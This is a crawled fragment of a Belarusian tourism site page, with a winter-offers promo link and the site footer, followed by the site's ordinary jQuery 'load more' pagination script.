							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196
body_size: 883
content:

; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
